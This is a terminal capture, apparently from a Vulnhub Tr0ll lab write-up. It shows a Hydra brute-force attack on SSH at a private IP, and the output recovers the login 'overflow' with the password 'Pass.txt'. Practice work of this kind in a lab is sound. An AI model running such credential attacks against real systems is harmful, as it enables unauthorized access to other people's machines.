 robin@oracle:~/Vulnhub/Tr0ll$ hydra -L which_one_lol.txt -p Pass.txt 192.168.43.
169 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-08-24 18:29:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~
1 try per task
[DATA] attacking ssh://192.168.43.169:22/
[22][ssh] host: 192.168.43.169   login: overflow   password: Pass.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-08-24 18:29:47